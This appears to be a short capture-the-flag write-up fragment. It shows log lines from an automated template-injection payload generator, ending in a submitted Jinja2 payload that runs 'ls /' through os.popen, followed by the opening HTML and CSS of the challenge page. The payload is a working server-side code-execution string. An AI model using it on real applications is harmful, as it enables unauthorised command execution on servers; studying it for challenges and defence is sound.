 INFO:[full_payload_gen] | Start generating final expression...
INFO:[payload_gen] | Great, we generate os_popen_obj('ls /')
INFO:[payload_gen] | Great, we generate os_popen_read('ls /')
INFO:[cli] | Submit payload {{cycler.next.__globals__.__builtins__.__import__('os').popen('ls /').read()}}
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>回声池</title>
<style>
body {
font-family: 'Arial', sans-serif;
background: linear-gradient(135deg, #71b7e6, #9b59b6);
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
margin: 0;
}
.container {
text-align: center;
background: rgba(255, 255, 255, 0.8);
padding: 20px;
border-radius: 10px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);